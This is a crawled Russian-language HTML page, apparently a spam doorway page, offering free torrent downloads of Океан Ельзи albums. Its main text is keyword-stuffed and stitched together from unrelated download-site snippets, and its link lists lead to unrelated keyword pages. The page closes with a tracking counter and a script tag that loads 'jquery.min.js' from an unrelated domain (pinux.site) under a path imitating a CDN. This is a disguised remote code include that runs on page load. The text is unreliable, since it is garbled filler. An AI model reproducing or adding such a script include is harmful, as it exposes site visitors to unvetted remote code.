

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-okean-elzi-mp3-skachat-torrent.html
body_size: 2383
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Океан ельзи mp3 скачать торрент - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Океан ельзи mp3 скачать торрент</h2>
                            </header>
                            <p>Скачать Океан Ельзи - Без меж (2016) mp3 через торрент бесплатно. Скачать хит альбом Океан Ельзи - Без тебе (2018) года с помощью торрент файла бесплатно. Все песни исполнителя Океан Ельзи. Слушать или скачать треки Океан Ельзи бесплатно и без. Скачать торрент Океан  MP3, 320kbps  Вы скачали торрент Океан Ельзи и хотите оставить к нему. Океан Ельзи - Без меж скачать торрент без регистрации и бесплатно. Океан Эльзы / Океан Ельзи - Дискография скачать через торрент бесплатно и без регистрации. Океан Ельзи (Океан Эльзы): 1221, Dolce Vita, Gloria и ещё 10 альбомов. Возможность скачать альбомы. 
Скачать альбом Океан Ельзи (Океан Эльзы) - Dolce Vita в формате mp3. Списки альбомов и песен. waspeer.info - каталог торрент ссылок. Бесплатно и без регистрации скачать torrent игры, фильмы. Скачать Океан Ельзи - Земля (2013) MP3 через торрент бесплатно, Океан Ельзи - Земля (2013) MP3 torrent. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-mp3-proigryvatel-dlya-muzyki-na-kompyuter.html">Скачать мп3 проигрыватель для музыки на компьютер</a></li>
                                <li><a href="vcjkl-tekst-pesni-moy-kavkaz-makka-sagaipova.html">Текст песни мой кавказ макка сагаипова</a></li>
                                <li><a href="vcjkl-skachat-igru-masyanya-novyy-god.html">Скачать игру масяня новый год</a></li>
                                <li><a href="vcjkl-obrazec-harakteristika-voditelya.html">Образец характеристика водителя</a></li>
                                <li><a href="vcjkl-my-volki-akkordy-medyanik.html">Мы волки аккорды медяник</a></li>
                                <li><a href="vcjkl-atlas-sinelnikova-4-tom-skachat-besplatno-pdf.html">Атлас синельникова 4 том скачать бесплатно pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-iskovoe-zayavlenie-o-priznanii-rabot-vypolnennymi.html">Исковое заявление о признании работ выполненными</a></li>
                                            <li><a href="vcjkl-skachat-alevtina-egorova-albom.html">Скачать алевтина егорова альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-bozhestvennaya-komediya-dante-aligeri-kniga-kupit.html">Божественная комедия данте алигьери книга купить</a></li>
                                            <li><a href="vcjkl-torrent-sozdat-razdachu.html">Торрент создать раздачу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-misarenko-zakreplyaem-trudnye-temy-3-klass-skachat.html">Мисаренко закрепляем трудные темы 3 класс скачать</a></li>
                                            <li><a href="vcjkl-legavyy-copper-1-sezon.html">Легавый copper 1 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-dogovor-frahtovaniya-chartera.html">Договор фрахтования чартера</a></li>
                                            <li><a href="vcjkl-prilozhenie-soglasovaniya-ceny-k-dogovoru.html">Приложение согласования цены к договору</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
